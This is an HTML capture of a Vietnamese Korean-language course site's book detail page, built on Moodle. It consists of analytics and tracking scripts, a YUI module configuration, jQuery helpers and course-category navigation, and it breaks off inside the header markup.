

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://video.masterkorean.vn/local/book/detail.php?id=2
body_size: 14437
content:
<!DOCTYPE html>

<html  dir="ltr" lang="vi" xml:lang="vi">
    <head>
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2RJXN3KN4P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2RJXN3KN4P');
</script> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYJPZZC5R2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-VYJPZZC5R2');
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="sj1ar6jdo0i4974pc00y3k0i9t7tch" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN64R42');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->        <script src="https://api.adpia.vn/js/track.js?version=20211129120000"></script>
        <title>Master Korean - từ Visang, tập đoàn giáo dục số 1 Hàn Quốc</title>
        <meta name="description" content="Master Korean! Master Your Job! Cung cấp các khóa học tiếng Hàn online đa dạng: Tiếng Hàn cho người mới bắt đầu, sơ cấp, trung cấp, luyện thi Topik và giao tiếp doanh nghiệp!!!">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, " />
<link rel="stylesheet" type="text/css" href="https://video.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://video.masterkorean.vn/theme/styles.php/oklassedu/1766993640/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/video.masterkorean.vn","sesskey":"chGKVFtSVt","loadingicon":"https:\/\/video.masterkorean.vn\/theme\/image.php\/oklassedu\/core\/1766993640\/i\/loading_small","themerev":"1766993640","slasharguments":1,"theme":"oklassedu","jsrev":"1766993640","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/video.masterkorean.vn\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/video.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/video.masterkorean.vn\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/video.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/video.masterkorean.vn\/theme\/yui_combo.php?m\/1766993640\/","combine":true,"comboBase":"https:\/\/video.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"m\/1766993640\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/video.masterkorean.vn\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/video.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1766993640\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/video.masterkorean.vn\/lib\/javascript.php\/1766993640\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/video.masterkorean.vn\/lib\/javascript.php\/1766993640\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.6.1\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>
        <link rel="shortcut icon" href="https://video.masterkorean.vn/theme/image.php/oklassedu/theme/1766993640/favicon" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0"/>-->
        <link href="https://fonts.googleapis.com/css?family=Noto+Sans:300,400,500,700|Noto+Sans+KR:300,400,500,700|Noto+Sans+SC:300,400,500,700&display=swap&subset=korean,vietnamese" rel="stylesheet"/>


    </head>

    <body  id="page-local-book-detail" class="format-site  path-local path-local-book safari dir-ltr lang-vi yui-skin-sam yui3-skin-sam video-masterkorean-vn pagelayout-edu course-1 context-1 notloggedin custom has-region-side-pre empty-region-side-pre content-only">
    <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN64R42"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div id="wrap">
            <div class="skiplinks"><a class="skip" href="#maincontent">Chuyển tới nội dung chính</a></div>
<script type="text/javascript" src="https://video.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1766993640/mcore-min.js"></script><script type="text/javascript" src="https://video.masterkorean.vn/theme/jquery.php/core/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="https://video.masterkorean.vn/theme/jquery.php/core/jquery-migrate-1.4.0.min.js"></script>
<script type="text/javascript" src="https://video.masterkorean.vn/lib/javascript.php/1766993640/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://video.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

            <!-- header start -->
            <script defer>
function call_ajax(action, data, async) {
    var rvalue = false;
    
    $.ajax({
        type: 'POST',
        url: '/local/course/ajax.php',
        dataType: 'JSON',
        async: async,
        data: {action: action, data: data},
        success: function(result) {
            rvalue = result;
        },
        error: function(xhr, status, error) {
        }
    });
    
    return rvalue;
}
/*
$(document).ready(function () {
    $('.sub-mn > ul > li').mouseenter(function(){
         var id = $(this).data("id");
         var result = call_ajax('category', {id: id}, false);
         
         if(result.status == "success") {
            $tbody = $('.sub-mn ul li ul');
            $tbody.empty();
            if(result.list) {
                $.each(result.list, function() {
                    $tr = $('<li>');
                    $tr.append('<a href="/local/course/list.php?id='+this.id+'">'+this.cname+'</a>');
                    $tbody.append($tr);
                });
            } else {
                $tbody.append('<li><a href="#">데이터가 없습니다</a></li>');
            }
        } else {
            //alert(result.error);
        }
    })
});
*/
//썸네일 하트 이벤트
$(document).on("click", ".ic-heart", function(){
    if (not_login()) {
        var cid = $(this).attr('data-target');
         $.ajax({
            url: "/local/lmsdata/like.ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {classid : cid
                },
            success: function (data) {
                if(data.value>1){
                    $("#like"+cid).addClass("on");
                } else {
                    $("#like"+cid).removeClass("on");
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });
    }
});

$(document).on("click", ".thumb-list.style01 li .ic-like", function () {
    if (not_login()) {
    var cid = $(this).attr('data-target');
    $.ajax({
        url: "/local/lmsdata/like.ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {classid: cid
        },
        success: function (data) {
            var target = $('.heart' + cid);
            target.html(data.score);

            if (data.value > 1) {
                $("#like" + cid).addClass("on");
            } else {
                $("#like" + cid).removeClass("on");
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });
    }
});

$(document).on("click", ".hash-area li", function(){
    var txt = $(this).data('title');
    $('input[name=searchtext]').val(txt);
    $('.main-search').submit();
    $('.hd-fr').submit();
});

$('.hash-area li a').click(function (e) {
    e.preventDefault();
});

function not_login() {
            if (confirm('Dịch vụ này yêu cầu đăng nhập. Bạn có muốn đăng nhập?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
}
</script>
<!-- header start -->
<script defer src="https://video.masterkorean.vn/local/mypage/notification.js"></script>
    <style>
        .ic-blog {
            background-image: url("/theme/oklassedu/pix/images/mk-blog.webp") !important;
        }
    </style>
    <div class="vis-hd clearfix">
                    <a href="https://video.masterkorean.vn/login/index.php" class="ic-login">Đăng nhập</a>
                <!-- 강의실 모바일 나가기 버튼 -->
        <a href="#" onclick="history.back()" class="m-crs-out">강의실 나가기</a>

        <div class="tp">
            <ul>
                <!--<li>
                    <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook">Tư vấn qua </a>
                    <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube">Youtube</a>
                </li>-->

                <li><a href="https://job.masterkorean.vn/local/job" class="ic-job" target="_blank">Việc làm</a></li>
                <li><a href="http://blog.masterkorean.vn" class="ic-job ic-blog" target="_blank">Việc làm</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job/employer/dashboard.php">Dịch vụ doanh nghiệp</a></li>-->
                <li><a href="/local/jinoboard/index.php?type=1&b_t=custom">Dịch vụ khách hàng</a></li>
            </ul>
            <p>
                                    <a href="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=vi" class="on">VN</a>
                    <!--<a href="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=en">EN</a>-->
                                    <a href="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=en" >EN</a>
                    <!--<a href="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=en">EN</a>-->
                                    <a href="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=ko" >KO</a>
                    <!--<a href="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=en">EN</a>-->
                            </p>
        </div>
        <div class="wp">
            <div class="mx">
                <span class="m-course-tit">Giảng đường</span>
                <div class="logo">
                    <a href="/">
                        <img src="/theme/oklassedu/pix/images/logo_not_beta.png" alt="visang 로고" />
                    </a>
                </div>
                <div class="m-menu-area">
                    <a href="#" class="m-close"> Đóng</a>
                    <div class="m-tp">
                                                    <div>Khả dụng sau khi đăng nhập</div>
                            <a href="https://video.masterkorean.vn/login/index.php" class="btns br">Đăng nhập/Đăng ký</a>
                                            </div>
                    <div class="m-scrl">
                        <div>
                            <div class="custom-select fr sub-mn">
                                <strong><a href="https://video.masterkorean.vn/local/course/main.php">Khóa học</a></strong>
                                <ul>
                                                                            <li data-id="35" class="selected">
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=35">Sơ Cấp</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="39" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=39">Trung Cấp</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="40" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=40">TOPIK</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="5" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=5">Business</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="21" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="45" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=45">Khác</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="80" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=80">Gói đề thi</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="93" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=93">Giới thiệu sản phẩm Tiếng Anh</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="92" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=92">Giới thiệu sản phẩm Tiếng Hàn</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="96" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=96">Visang - video truyền thông</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="95" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=95">Lớp học thông minh KLaSS</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="100" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=100">Test danh muc - b2b</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="101" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=101">Danh mục demo</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="103" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=103">Khóa học HYPER</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="104" >
                                            <a href="https://video.masterkorean.vn/local/course/list.php?id=104">Video Hyper</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                    </ul>
                            </div>
                            <div class="custom-select">
                                <strong><a href='https://video.masterkorean.vn/local/book/list.php'>Giáo trình</a></strong>
                            </div>
                            <!--                        <div class="custom-select no-sub">
                                <strong><a href="https://video.masterkorean.vn/local/jinoboard/board.php?type=4">Bản tin</a></strong>
                            </div>-->
                            <div class="custom-select no-sub">
                                <strong><a href="https://video.masterkorean.vn/local/jinoboard/community.php">Cộng đồng</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://video.masterkorean.vn/local/instructor/list.php">Giảng viên</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://video.masterkorean.vn/local/management/board/view.php">FAQ</a></strong>
                            </div>


                                                        <div class="bt">
                                <a href="/local/job/" target="_blank" class="ic-job">구인구직</a>
                                <a href="http://blog.masterkorean.vn" target="_blank" class="ic-job ic-blog">구인구직</a>
                                <ul>
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>
                                    <!--<li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2', 'Chính sách sử dụng dịch vụ', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Chính sách sử dụng dịch vụ</a></li>-->
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3', 'Chính sách bảo mật', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Chính sách bảo mật</a></li>
                                </ul>
                                <p class="cp">Copyright © VISANG Education Group Vietnam Company</p>
                            </div><!-- 모바일 footer 영역 -->
                        </div>
                    </div>
                    <script type="text/javascript">
                        function confirmLogout() {
                            if (confirm("Bạn có chắc chắn muốn đăng xuất tài khoản không?")) {
                                location.href = "https://video.masterkorean.vn/login/logout.php?sesskey=chGKVFtSVt";
                            }
                        }
                    </script>
                    <div class="m-bt">
                        <p class="bg">
                            <span><a href="/local/jinoboard/index.php?type=1&b_t=custom">Dịch vụ khách hàng</a></span>
                            <span>
                                                                    <a href="https://video.masterkorean.vn/login/index.php">Đăng nhập/Đăng ký</a>
                                                            </span>
                        </p>

                        <p class="ic">
                            <span class="ic01">
                                <strong><a href="/local/jinoboard/write.php?type=2&b_t=custom">Hỏi đáp <br />1:1</a></strong>
                            </span>
                            <span class="ic02">
                                <strong><a href="https://www.messenger.com/t/111453797011701" target="_blank">Tư vấn<br />Facebook</a></strong>
                            </span>
                        </p>

                        <div>
                            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank"><img src="/theme/oklassedu/pix/images/icon_facebook_gray.png" alt="sns" /></a>
                            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank"><img src="/theme/oklassedu/pix/images/icon_youtube_gray.png" alt="youtube" /></a>
                            <select onchange="location.href = $('.mobile_langtab').val()" class="mobile_langtab">
                                                                    <option value="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=vi" ><a href="#">VN</a></option>
                                                                    <option value="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=en" ><a href="#">EN</a></option>
                                                                    <option value="https://video.masterkorean.vn/local/book/detail.php?id=2&lang=ko" ><a href="#">KO</a></option>
                                                            </select>
                        </div>
                    </div>
                </div>

                <div class="f-r">
